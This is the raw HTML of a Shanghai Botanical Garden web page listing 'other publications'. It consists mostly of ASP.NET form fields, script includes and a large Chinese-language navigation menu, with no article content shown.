

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec
body_size: 25755
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	上海植物园
</title><link href="/sites/zhiwuyuan/css/css.css" rel="stylesheet" type="text/css" /><link href="/sites/zhiwuyuan/css/lanrenzhijia.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/jquery.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/lanrenzhijia.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/CS_Web_Script.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/CS_Web_Script1.js"></script>
    

    <script type="text/javascript">
        function DoSearch() {
            if (document.getElementById("kw").value == "") {
                alert("关键字不能为空");
                return;
            }
            location.href = "/sites/zhiwuyuan/InfoList.aspx?ctgId=dd992c8e-060f-4eed-8985-2585bfbcde9a&kw=" + encodeURI(document.getElementById("kw").value);
        }
    </script>
</head>

<body style="background-image: url(/sites/zhiwuyuan/images/bigbj.jpg);"
onload="qiehuan()">
<form name="aspnetForm" method="post" action="InfoList.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="v8DX7Jm7+iRQJE+7sFgzqvwZ5nRHw72CMmP4TjG/6at1vQcfG1ck/J5fJ0ZHzf04NSXXI1ofPml6vAnOAHcZytE7hdCItQAJuKKFN3F9WV6vXRtNHcA1I/rbIlg1rVQkxUrYO+bCPTrpsN8U8vKj944gPbxSMqMZxI3mAoWGEi3aDPhX9bqyH1pCR328KSyweHrHWixpyoKtJbYnU3C3Ausgkk5jGjyEGmyqEq57KKj+hAESd8MYntOZgpi49YQfdSJkX16saKRHr6QMG1RQGjs4t7qqT9qExLpAUs0N/2nYp4H02FO9XmR/FbYuU59VTO4POw7G+OBCCgWiOtbvDSnBvlBPh3R95DsFFmgSMH+JIhzPEfkomviQyIbyErcbYy/4jgEpL09b1CU+lkDWkvqsK235/coLWzPLzSXSCn7w9yxy4YJA4o3Xh7tPgsoqzEmwQnxw+VGAHTPRvOdilb0VZJN24duqa6r/UL5uZ7Ks/Poi" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D5C51F21" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="0A/LtyEBD/lIt4koQgprBdgLpR3HfmdhQ8JgkGDz0SDhPt8+Plreo/qdIp0uQQy0G2CIlV81bNjySCmYwAlinqKH6Xo=" />
</div>
    
    <div class="box">
        
        <div class="center">
            <div class="center_top">
            </div>
            <div class="center_c">
                <div class="center_kuai1">
                    <div style="float: left; width: 660px; height: 95px;">
                        <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"
                                width="660" height="95" id="myMovieName">
                            <param name="movie" value="/sites/zhiwuyuan/images/top1.swf" />
                            <param name="quality" value="high" />
                            <param name="wmode" value="transparent" />
                            <param name="allowfullscreen" value="true" />
                            <embed width="660" height="95" align="absMiddle" pluginspage="http://www.macromedia.com/go/getflashplayer"
                                   type="application/x-shockwave-flash" allowfullscreen="true" wmode="transparent"
                                   quality="high" src="/sites/zhiwuyuan/images/top1.swf" />
                        </object>
                    </div>
                    <div style="float: left; width: 140px; height: 30px; position: absolute; right: 15px;
                        z-index: 999; top: 0px;">

                    </div>
                    
                    <div class="center_kuai1_sou">
                        <input type="text" style="height: 20px; float: left; width: 160px;" id="kw" />
                        <a>
                            <img src="/sites/zhiwuyuan/images/sou.jpg" onmouseover='this.src="/sites/zhiwuyuan/images/sou2.jpg"'
                                 onmouseout='this.src="/sites/zhiwuyuan/images/sou.jpg"' style="float: left;
                                margin-left: 10px;" onclick="DoSearch();" /></a>
                    </div>
                </div>
                <div class="daohang">
                    <div id="menu">
                        <ul class="menu">
                            <li><strong><a href="/?site=zhiwuyuan" class="lva">首 页</a></strong>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoCtgList.aspx?ctgId=d95a0216-5d88-42ca-9346-c638b213465b"
                                class="lva">新闻动态</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=737e03a1-a4d0-4e86-8f8c-e1fbffb005ae" target="_parent"
                                               class="lva"><span class="parent">
                                                展览活动</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=6522203e-d493-47b0-be9f-0574b7df3558" target="_blank"
                                               class="lva"><span class="parent">
                                                当前花事</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22ea9dc1-52f2-47fa-9c81-bf65eb9d313a" target="_blank"
                                               class="lva"><span class="parent">
                                                科普报道</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2aa13abc-c695-4556-b0b7-044dbfefdafc" target="_blank"
                                               class="lva"><span class="parent">
                                                科研动态</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=3c25f682-3f21-4cb3-994b-ab79489bacae" target="_blank"
                                               class="lva"><span class="parent">
                                                园内动态</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0426a037-9920-4f18-af06-ff85230b5027" target="_parent"
                                               class="lva"><span class="parent">
                                                媒体聚焦</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=404bd85e-d109-467e-bbd2-e1bf1e9821fb" target="_parent"
                                               class="lva"><span class="parent">
                                                最新通告</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=8083ff7f-1cfa-42e2-a3d5-b850c095c357" target="_parent"
                                               class="lva"><span class="parent">
                                                一旬一兰</span> </a>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440"
                                class="lva">走进植物园</a></strong>
                                <div>
                                    <ul>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440" target="_parent"
                                               class="lva"><span class="parent">
                                                植物园概况</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=3c25f682-3f21-4cb3-994b-ab79489bacae" target="_parent"
                                               class="lva"><span class="parent">
                                                园内动态</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=473eee60-0786-4fe4-bf7c-bea2a5cbafac" target="_parent"
                                               class="lva"><span class="parent">
                                                历史沿革</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=d20b0695-1a59-44af-a150-281c0b6af1a7" target="_parent"
                                               class="lva"><span class="parent">
                                                规划建设</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/Rongyuchengjiu.aspx?ctgId=05fb76df-a6e2-4181-b6de-689be983bd8d" target="_parent"
                                               class="lva"><span class="parent">
                                                荣誉称号</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.orgjavascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                组织人事</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/Zuzhijigou.aspx?ctgId=a835c0f9-3341-41ae-9edf-ec5a9f9604bd" target="_blank"
                                                           class="lva"><span>
                                                            组织机构</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=8534efa7-5b50-4bc6-8f13-b9a379215758" target="_parent"
                                                           class="lva"><span>
                                                            人才招聘</span></a></li>

                                                </ul>
                                            </div>

                                        </li>

                                        <li><a href="http://www.shbg.orgjavascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                党群园地</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=dbc10a72-eff9-4d43-9139-9706567cb421" target="_parent"
                                                           class="lva"><span>
                                                            文化建设</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=39e00966-758e-47f2-b039-347174e0dae0" target="_parent"
                                                           class="lva"><span style="line-height: 20px;">
                                                            “不忘初心、牢记使命”主题教育</span></a></li>
                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=24a7d09f-8e32-437e-8190-6557182e84ed" target="_parent"
                                                           class="lva"><span>
                                                            “四史”学习教育</span></a></li>
                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=a3c58099-3059-4634-b1eb-4e0ae9ead5c9" target="_parent"
                                                           class="lva"><span>
                                                            学习贯彻习近平新时代中国特色社会主义思想主题教育</span></a></li>
                                                </ul>
                                            </div>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/Chubanwu.aspx?ctgId=011bf5c7-1a1c-43dd-8cc3-147197efddd6" target="_parent"
                                               class="lva"><span class="parent">
                                                植物园出版物</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=f69df1f3-3bfb-498a-905e-08c2ce385e72" target="_parent"
                                                           class="lva"><span>
                                                            园艺之家</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=1ab265d1-34d0-4172-bc30-0368420ce1b1" target="_parent"
                                                           class="lva"><span>
                                                            植物园年报</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=67a3955b-502f-44b9-b3a4-d8cc51bd3c55" target="_parent"
                                                           class="lva"><span>
                                                            上海花展画册</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec" target="_parent"
                                                           class="lva"><span>
                                                            其他出版物</span></a></li>

                                                </ul>
                                            </div>

                                        </li>

                                    </ul>                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Sijidaolan.aspx?ctgId=6d78ee56-dadc-4b81-b231-12abfad74804"
                                class="lva">参观导览</a></strong>
                                <div>
                                    <ul>
                                        <li><a href="https://m.baidu.com/sf?atn=index&from_sf=1&frorder=2&frsrcid=&ms=1&openapi=1&pd=xr&resource_id=5099&sa=&sceneid=7661cabe-5791-4600-85a9-8585489ce0e1&title=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&tn=nohead&top=%7B%22sfhs%22%3A1%7D&tp=strong&word=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&xrkey=7842833962766811616" target="_blank"
                                               class="lva"><span class="parent">
                                                AI上植</span> </a>
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Sijidaolan.aspx?ctgId=6d78ee56-dadc-4b81-b231-12abfad74804" target="_parent"
                                               class="lva"><span class="parent">
                                                四季导览</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=cd3eef4b-8a0a-462f-a49e-5d5ab7cb7026" target="_blank"
                                               class="lva"><span class="parent">
                                                全年展览活动</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Quannianhuashi.aspx?ctgId=173860cd-c9e5-4520-a7af-407823527fe0" target="_parent"
                                               class="lva"><span class="parent">
                                                全年花事</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=70cd8e24-7067-475a-9898-f6964c3d98d1" target="_parent"
                                               class="lva"><span class="parent">
                                                门票及开放时间</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=aa7b056a-e318-46ad-9f2c-29f45b3a2567" target="_parent"
                                               class="lva"><span class="parent">
                                                来园交通</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=a00e3888-d1a7-4e69-9824-91058eb7b527" target="_parent"
                                               class="lva"><span class="parent">
                                                导览地图</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2645a2aa-f97c-4e83-ae58-411aad0b1983" target="_parent"
                                               class="lva"><span class="parent">
                                                游园守则</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=501d114c-c981-4399-90a1-f2378710ed7e" target="_parent"
                                               class="lva"><span class="parent">
                                                游园服务</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f99fbe79-ecc7-4428-88ba-87a1652c6831" target="_parent"
                                               class="lva"><span class="parent">
                                                常见问题</span> </a>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Yuanqutiyan.aspx?ctgId=bc7b8d52-01d1-4ba3-a1c6-fa2217c5653d"
                                class="lva">园艺体验</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                园区花事</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=6522203e-d493-47b0-be9f-0574b7df3558" target="_parent"
                                                           class="lva"><span>
                                                            当前花事</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/Quannianhuashi.aspx?ctgId=173860cd-c9e5-4520-a7af-407823527fe0" target="_blank"
                                                           class="lva"><span>
                                                            全年花事</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=8a250046-de83-4ac7-a811-fadaf7be2c24" target="_parent"
                                               class="lva"><span class="parent">
                                                主题花展</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhuanlei_List.aspx?ctgId=78c10443-9d2b-4154-b84c-d3c58c3039a3" target="_blank"
                                               class="lva"><span class="parent">
                                                专类园区</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhiwumulu.aspx?ctgId=56c7b0fa-ce2a-490b-9b24-1fd62573adf3" target="_blank"
                                               class="lva"><span class="parent">
                                                植物目录</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b712b025-83fe-471f-a520-1e0dd5c3c941" target="_parent"
                                                           class="lva"><span>
                                                            被子植物门</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6782778a-ff04-44bc-9512-4490a9f339ab" target="_parent"
                                                           class="lva"><span>
                                                            蕨类植物门</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22678b57-d7a1-4aa0-b5ec-9b14f9e5ec6e" target="_parent"
                                                           class="lva"><span>
                                                            裸子植物门</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                养护管理</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f34e9ef2-efd9-4690-a1eb-6afa0cd94058" target="_parent"
                                                           class="lva"><span>
                                                            养护工作</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0af56e16-38aa-4872-91b8-3a3c6efe888d" target="_parent"
                                                           class="lva"><span>
                                                            植保管理</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Kepujiaoyu.aspx?ctgId=82b3c3bb-06d3-4f03-bafc-2cc891596a75"
                                class="lva">科普教育</a></strong><div>
                                <ul>
                                    
                                    <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=f42e49ff-62d4-4690-9212-d9260531516e" target="_parent"
                                           class="lva"><span class="parent">
                                                科普活动</span> </a>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=e96e8982-0088-43ad-ba09-62640a1e0c3e" target="_parent"
                                           class="lva"><span class="parent">
                                                科普品牌</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=93a31888-e6d9-42be-b663-eca41fa47f68" target="_parent"
                                                       class="lva"><span>
                                                             家庭园艺DIY项目</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6c034ca8-f667-4bc9-9ebe-3dc73bd39b7a" target="_parent"
                                                       class="lva"><span>
                                                            暗访夜精灵</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=66ae4bf2-a024-456b-844b-97a28f41f4f8" target="_parent"
                                                       class="lva"><span>
                                                            播种春天</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b29ae6e0-715b-4f52-9752-426dd256c8c6" target="_parent"
                                                       class="lva"><span>
                                                            二期课改进科普教育基地</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6682019b-8c5f-46eb-ae95-412c558b0cf9" target="_parent"
                                                       class="lva"><span>
                                                            快乐之旅</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f15fa7bc-05a0-4ac4-baff-a3b0919e66d8" target="_parent"
                                                       class="lva"><span>
                                                            自然导赏员</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f32852b4-7ebc-417a-ba0c-288bf7070ece" target="_parent"
                                           class="lva"><span class="parent">
                                                科普套餐</span> </a>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=3cfb1796-2e1a-430a-ab1f-73994ed54569" target="_parent"
                                           class="lva"><span class="parent">
                                                科普成果</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=c2d3e318-d4ef-436d-8b15-4920fd53215a" target="_parent"
                                                       class="lva"><span>
                                                            科普获奖</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=da7c1480-0272-4db0-8069-c29a07c9f1ca" target="_parent"
                                                       class="lva"><span>
                                                            论文出版物</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="javascript:;" target="_parent"
                                           class="lva"><span class="parent">
                                                科普乐园</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=27c06938-b2ea-4aef-bd9b-39a1be4cadfc" target="_parent"
                                                       class="lva"><span>
                                                            求知馆</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fac25bee-1dd5-494d-af07-3d407bf57b10" target="_parent"
                                                       class="lva"><span>
                                                            生态馆</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=98e1ea31-34bb-4510-a566-a037951594d3" target="_parent"
                                                       class="lva"><span>
                                                            园艺馆</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22ea9dc1-52f2-47fa-9c81-bf65eb9d313a" target="_parent"
                                           class="lva"><span class="parent">
                                                科普报道</span> </a>
                                        
                                    </li>
                                    
                                </ul>
                            </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=82f0b392-060b-4be2-b8df-4edeae922476"
                                class="lva">科学研究</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li id="p_82f0b392-060b-4be2-b8df-4edeae922476"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=82f0b392-060b-4be2-b8df-4edeae922476" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研简介</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_461115d2-2d63-48a8-84b3-c9ef4572a19b"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2aa13abc-c695-4556-b0b7-044dbfefdafc" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研动态</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_351075de-050f-44c1-bf2e-2b9df6c4c531"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=351075de-050f-44c1-bf2e-2b9df6c4c531" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研平台</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_4b08d430-5e51-4d34-b069-3e4d5f715ba4"><a href="/sites/zhiwuyuan/InfoContent.aspx?ctgId=0a72b4a1-525d-4a38-bd35-ee91120f5e98&infoId=aa3e527f-8fc7-401b-b2a4-c0343b21ddfb" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研团队</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_6081fb2d-ed97-4be5-9faf-7a2a3cefd499"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6081fb2d-ed97-4be5-9faf-7a2a3cefd499" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研项目</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_96469a98-1dc8-4c06-9280-5e44c710ecb5"><a href="/sites/zhiwuyuan/keyanchengguo.aspx?ctgId=96469a98-1dc8-4c06-9280-5e44c710ecb5" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研成果</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0d72411a-6217-4b8a-829d-44596b30f98f" target="_parent"
                                                           class="lva"><span>
                                                            科研论文</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/Zhuzuo.aspx?ctgId=7e53b460-8a82-4cdb-93e0-7cfc3a922933" target="_parent"
                                                           class="lva"><span>
                                                            科研专著</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b7b8ecde-21d3-47be-94a8-60de175b903c" target="_parent"
                                                           class="lva"><span>
                                                            科研专利</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=78cff821-1983-48dd-9a0b-c3dbb44760e1" target="_parent"
                                                           class="lva"><span>
                                                            科研获奖</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=a184d27d-3b1f-44f5-b128-7026e3369c96" target="_parent"
                                                           class="lva"><span>
                                                            科研新品种</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fefe1ad2-a062-4687-81c5-edc8e6cbff4b"
                                class="lva">植物园之友</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                志愿者园地</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fefe1ad2-a062-4687-81c5-edc8e6cbff4b" target="_parent"
                                                           class="lva"><span>
                                                            志愿者品牌</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2c986310-c9ae-47c3-95d6-76fa20df2108" target="_parent"
                                                           class="lva"><span>
                                                            志愿者招募</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2c986310-c9ae-47c3-95d6-76fa20df2108" target="_parent"
                                                           class="lva"><span>
                                                            志愿者招募</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6035540d-e3b8-4217-b14d-1d0fe2cdf7b5" target="_parent"
                                                           class="lva"><span>
                                                            志愿者服务项目</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=39498507-3586-41a8-9e9c-fe268c19bcf4" target="_parent"
                                                           class="lva"><span>
                                                            历年活动</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=285b5292-f72d-464d-b988-a0bfe6e4eac2" target="_parent"
                                               class="lva"><span class="parent">
                                                树木认养</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=285b5292-f72d-464d-b988-a0bfe6e4eac2" target="_parent"
                                                           class="lva"><span>
                                                            树木认养办法</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d112cdb5-f908-4e0b-a836-6bef6dac6cfd" target="_parent"
                                                           class="lva"><span>
                                                            历年活动</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
    <div class="bigjs">
        <iframe id="Iframe1" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"
            src="/sites/zhiwuyuan/big_js.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec" style="float: left;
            width: 930px; height: 288px;"></iframe>
    </div>
    <div class="mianbao">
        

<a href='/?site=zhiwuyuan' class="baia">首页</a>

 &gt;&gt; <a href='/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440' target="_parent" class="baia">走进植物园</a>

